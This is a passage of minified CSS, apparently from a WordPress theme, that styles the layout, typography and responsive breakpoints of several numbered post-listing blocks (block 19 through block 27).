.penci-post-item__3 .penci__post-title{margin-top:0}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-piechart{display:none}}@media screen and (max-width: 650px){.penci-block_19 .penci-wapper-items{width:100%}.penci-block_19 .penci-post-item__2{margin-bottom:20px}.penci-block_19 .penci-post-item__3{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-block_19 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-block_19 .penci-image-holder,.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3,.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:block!important}.penci-block_19 .penci-post-item .penci__post-title{margin-top:10px}}.penci-block_20 .penci-post-item:last-child{margin-bottom:0}.penci-block_20 .penci_media_object{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;border:1px solid #ececec}.penci-block_20 .penci_media_object .penci_mobj__img{margin-right:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-left:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border-right:0}.penci-block_20 .penci_post_thumb{width:50%;margin-right:0;height:inherit;display:block}.penci-block_20 .penci_post_content{padding:18px 20px;text-align:center}.penci-block_20 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;clear:both}.penci-block_20 .penci_post-meta{margin-top:5px}.penci-block_20 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_post_content,.widget-area .penci-block_20 .penci_post_content{border:0;padding:11px 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_post-meta,.widget-area .penci-block_20 .penci_post-meta{margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_20 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_media_object.penci_mobj-image-right .penci_post_content,.widget-area .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci_post_thumb,.wpb_wrapper > .penci-block_20.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_20 .penci_post_thumb,.widget-area .penci-block_20 .penci-image-holder{width:100%}@media screen and (max-width: 700px){.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:250px}}@media screen and (max-width: 600px){.penci-block_20 .penci_media_object{display:block}.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:100%;width:100%}}.penci-block_21 .penci-block_content__items{overflow:hidden;box-sizing:border-box;position:relative}.penci-block_21 .penci-block-wrapper-item{margin-top:20px}.penci-block_21 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;float:left}.penci-block_21 .block_21_first_item{position:relative;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:80%}.penci-block_21 .block_21_first_item .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title a,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta a{color:inherit}.penci-block_21 .block_21_first_item .penci_post_content i{margin-right:5px}.penci-block_21 .block_21_items .penci-post-item{overflow:hidden}.penci-block_21 .block_21_items .penci-post-item:last-child{margin-bottom:0}.penci-block_21 .block_21_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_21 .block_21_items .penci_post-meta{margin-top:6px}.penci-block_21 .block_21_items .penci-image-holder{width:120px}.penci-block_21 .block_21_items .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_first_item,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_first_item,.widget-area .penci-block_21 .block_21_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_first_item,.widget-area .penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items .penci-image-holder,.widget-area .penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items .penci_post-meta,.widget-area .penci-block_21 .block_21_items .penci_post-meta{display:none}@media screen and (min-width: 768px){.penci-block_21 .block_21_first_item{width:350px}.penci-block_21 .block_21_items{width:calc(100% - 350px);padding-left:20px}}@media screen and (max-width: 768px){.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;position:relative}.penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_21 .block_21_items{margin-top:20px;padding-left:0}.penci-block_21 .block_21_items .penci-post-item{margin-bottom:20px;padding-top:0;padding-bottom:0;height:auto;overflow:hidden}}@media screen and (max-width: 480px){.penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-block_21 .block_21_items .penci_post-meta{display:none}}.penci-block_22 .penci-block_content__items{overflow:hidden}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1{width:100%;margin-bottom:0}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:6px}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n + 1){border-right:2px solid transparent}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n){border-left:2px solid transparent}.penci-block_22.penci-imgtype-square .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item{position:relative;float:left}.penci-block_22 .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-block_22 .penci_post-meta a,.penci-block_22 .penci_post-meta span{color:inherit}.penci-block_22 .penci_post-meta i{margin-right:5px}.penci-block_22 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_22 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_22 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 15px}.penci-block_22 .penci_post_content .penci__post-title a{color:#fff}.penci-block_22 .penci-post-item-small{width:50%;margin-top:4px;margin-bottom:0}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:5px;margin-bottom:0;color:#fff}.penci-block_22 .penci-post-item-small .penci__post-title a{color:inherit}.penci-block_22 .penci-post-item-small .penci_post_content{padding-bottom:8px}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n + 1){border-left:2px solid transparent}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n){border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-post-item-small,.widget-area .penci-block_22 .penci-post-item-small{width:100%;border-left:0!important;border-right:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-block_22.penci-vc-column-1.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-block_22.penci-vc-column-1.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item:nth-child(2n),.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-post-item:nth-child(2n),.widget-area .penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-cat,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-piechart,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_22 .penci-piechart,.widget-area .penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci__post-title,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_22 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-small .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small .penci__post-title{font-size:14px!important}@media screen and (max-width: 768px){.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}}@media screen and (max-width: 600px){.penci-block_22 .penci-post-item-small{width:100%;border-left:0;border-right:0}.penci-block_22 .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-block_22 .penci-post-item{border-left:0;border-right:0}.penci-block_22 .penci-piechart,.penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:16px!important}}.penci-block_23 .penci-block_content__items{overflow:hidden}.penci-block_23 .penci-block-wrapper-item{margin-top:20px}.penci-block_23 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%;float:left}.penci-block_23 .block23_first_item{margin-bottom:20px}.penci-block_23 .block23_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:10px;margin-bottom:1px}.penci-block_23 .block23_first_item .penci_post-meta{margin-top:5px}.penci-block_23 .block23_first_item .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_23 .block23_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_23 .block23_items{float:right}.penci-block_23 .block23_items .penci-post-item{width:50%;float:left;margin-top:20px;margin-bottom:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1){clear:both;padding-right:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(1),.penci-block_23 .block23_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_23 .block23_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:12px;margin-bottom:2px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_first_item,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_first_item,.widget-area .penci-block_23 .block23_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_first_item,.widget-area .penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n + 1),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1){padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n),.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{margin-top:20px;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_items .penci__post-title{font-size:12px!important}.penci-hbg-content .penci-block_23 .block23_first_item,.penci-hbg-content .penci-block_23 .block23_items{width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}@media screen and (min-width: 992px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:50%}.penci-block_23 .block23_first_item{padding-right:10px;margin-bottom:0}.penci-block_23 .block23_items{padding-left:10px}}@media screen and (max-width: 480px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%}.penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-block_23 .block23_items{padding-left:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1){padding-right:5px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}}.penci-block_24 .penci-block_content__items{overflow:hidden}.penci-block_24 .block24_big_item{width:100%;margin-bottom:20px;clear:both;margin-top:16px}.penci-block_24 .block24_big_item .penci-pmore-link{display:none}.penci-block_24 .block24_big_item:first-child{margin-top:0}.penci-block_24 .block24_big_item .penci_post_thumb:before{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_24 .block24_big_item .penci_post_thumb:hover:before{opacity:.75}.penci-block_24 .block24_big_item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 15px 10px}.penci-block_24 .block24_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_24 .block24_big_item .penci__post-title a{color:inherit}.penci-block_24 .block24_big_item .penci_post-meta{margin-top:3px}.penci-block_24 .block24_big_item .penci_post-meta,.penci-block_24 .block24_big_item .penci__post-title{color:#fff}.penci-block_24 .block24_items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both}.penci-block_24 .block24_items .penci-post-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-block_24 .block24_items .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_24 .block24_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:12px;margin-bottom:0}.penci-block_24 .block24_items .penci_post-meta{margin-top:5px}.penci-block_24 .block24_items .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_24 .block24_items .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci-post-item,.wpb_wrapper > .penci-block_24.penci-vc-column-1 .block24_items .penci-post-item,.widget-area .penci-block_24 .block24_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .penci__post-title,.wpb_wrapper > .penci-block_24.penci-vc-column-1 .block24_big_item .penci__post-title,.wpb_wrapper > .penci-block_24.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_24 .block24_big_item .penci__post-title,.widget-area .penci-block_24 .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}@media screen and (min-width: 600px){.penci-block_24 .block24_items .penci-post-item{width:50%}}@media screen and (max-width: 992px){.penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}}.penci-block_25 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_25 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-bottom:0;margin-top:20px;float:left}.penci-block_25 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_25 .penci-post-item:nth-child(1),.penci-block_25 .penci-post-item:nth-child(2){margin-top:0}.penci-block_25 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:11px;margin-bottom:0}.penci-block_25 .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci__post-title,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_25 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-ajax-more .penci-block-ajax-more-button,.widget-area .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-block_content__items,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_25 .penci-block_content__items{margin-left:-5px;margin-right:-5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{padding-left:5px;padding-right:5px}@media screen and (min-width: 600px){.penci-block_25 .penci-post-item{width:50%}}@media screen and (max-width: 600px){.penci-block_25 .penci__post-title{font-size:14px!important}}.penci-block_26 .penci-block_content__items{overflow:hidden;margin-top:20px}.penci-block_26 .penci-block_content__items:first-child{margin-top:0}.penci-block_26 .block26_first_item,.penci-block_26 .block26_items{width:100%;float:left}.penci-block_26 .block26_first_item{margin-bottom:0}.penci-block_26 .block26_first_item .penci_post_content{background:#212121;overflow:hidden;padding:17px 21px 15px}.penci-block_26 .block26_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:0;margin-bottom:0;color:#fff}.penci-block_26 .block26_first_item .penci__post-title a{color:inherit}.penci-block_26 .block26_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_26 .block26_first_item .penci_post-meta{margin-top:5px}.penci-block_26 .block26_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_26 .block26_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_26 .block26_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:11px;margin-bottom:0}.penci-block_26 .block26_items .penci_post-meta{margin-top:6px}.penci-block_26 .block26_items .penci-post-item{border-top:1px solid #ececec;margin-bottom:10px}.penci-block_26 .block26_items .penci-post-item:first-child{border-top:0}.penci-block_26 .block26_items .penci-post-item:last-child{margin-bottom:0}.penci-block_26 .block26_items .penci_post_thumb{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_first_item,.widget-area .penci-block_26 .block26_first_item{width:100%;margin-bottom:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_first_item .penci_post_content,.widget-area .penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_items,.widget-area .penci-block_26 .block26_items{width:100%;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_items .penci_post_thumb,.widget-area .penci-block_26 .block26_items .penci_post_thumb{display:none}@media screen and (max-width: 768px){.penci-block_26 .block26_items .penci__post-title{font-size:14px!important}.penci-block_26 .block26_first_item{margin-bottom:20px}.penci-block_26 .block26_first_item .penci__post-title{font-size:16px!important}.penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}}@media screen and (min-width: 768px){.penci-block_26 .block26_first_item{width:70.835%}.penci-block_26 .block26_items{width:29%;padding-left:20px;float:right}.penci-block_26 .block26_items .penci_post_thumb{display:block}}.penci-block_27 .penci-block_content__items{overflow:hidden}.penci-block_27 .penci-image-holder:before{padding-top:68.53%}.penci-block_27.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-block_27.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-block_27 .penci_post_thumb:before{content:none}.penci-block_27 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_27 .penci__post-title a{color:inherit}.penci-block_27 .block27_last_item,.penci-block_27 .block27_items{width:100%;float:left;flex-grow:1}.penci-block_27 .block27_last_item{margin-bottom:0}.penci-block_27 .block27_last_item .penci_post_item_content{background:#212121;height:100%}.penci-block_27 .block27_last_item .penci_post_content{overflow:hidden;padding:17px 20px 15px}.penci-block_27 .block27_last_item .penci_post-meta{margin-top:4px}.penci-block_27 .block27_last_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_27 .block27_last_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_27 .block27_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-block_27 .block27_items .penci_post_content{position:absolute;bottom:0;width:100%;z-index:10;padding:10px 20px 15px}.penci-block_27 .block27_items .penci_post-meta{margin-top:4px;color:#fff}.penci-block_27 .block27_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_last_item,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_items,.widget-area .penci-block_27 .block27_last_item,.widget-area .penci-block_27 .block27_items{width:100%;padding-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_27 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_items .penci-post-item:last-child,.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 